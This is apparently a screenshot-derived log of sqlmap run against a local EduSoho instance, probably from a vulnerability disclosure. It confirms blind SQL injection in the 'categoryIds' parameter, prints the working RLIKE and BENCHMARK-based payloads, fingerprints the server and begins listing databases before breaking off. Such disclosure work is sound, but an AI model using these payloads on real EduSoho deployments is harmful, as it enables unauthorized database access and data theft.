 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://localhost/edusoho/web/ap...
[01:03:57] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GRO
UP BY clause (RLIKE)'
[01:03:59] [INFO] GET parameter 'categoryIds' seems to be 'MySQL boolean-based blind
- WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[01:03:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[01:04:00] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[01:04:00] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[01:04:01] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment
)'
[01:04:01] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[01:04:02] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[01:04:02] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[01:04:03] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (heavy qu
eries)'
[01:04:03] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)'
[01:04:04] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[01:04:04] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[01:04:05] [INFO] testing 'MySQL >= 5.0.11 time-based blind - GROUP BY and ORDER BY c
lauses'
[01:04:06] [INFO] testing 'MySQL < 5.0.12 time-based blind - GROUP BY and ORDER BY cl
auses (heavy query)'
[01:04:12] [INFO] GET parameter 'categoryIds' seems to be 'MySQL < 5.0.12 time-based
blind - GROUP BY and ORDER BY clauses (heavy query)' injectable
[01:04:12] [INFO] checking if the injection point on GET parameter 'categoryIds' is a
 false positive
GET parameter 'categoryIds' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection points with a total of 65 HTTP(s) requests:
---
Place: GET
Parameter: categoryIds
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RL
IKE)
    Payload: categoryIds=1 RLIKE (SELECT (CASE WHEN (2867=2867) THEN 1 ELSE 0x28 END)
)&q=1
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 time-based blind - GROUP BY and ORDER BY clauses (heavy que
ry)
    Payload: categoryIds=1,(SELECT (CASE WHEN (6795=6795) THEN (SELECT BENCHMARK(5000
000,MD5(0x7a575366))) ELSE 6795*(SELECT 6795 FROM mysql.db) END))&q=1
---
[01:04:15] [INFO] testing MySQL
[01:04:16] [INFO] confirming MySQL
[01:04:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[01:04:17] [INFO] fetching database names
[01:04:17] [INFO] fetching number of databases
[01:04:17] [WARNING] running in a single-thread mode. Please consider usage of option
 '--threads' for faster data retrieval
[01:04:17] [INFO] retrieved: 5
[01:04:20] [INFO] retrieved: information_schema
[01:05:26] [INFO] retrieved: edus_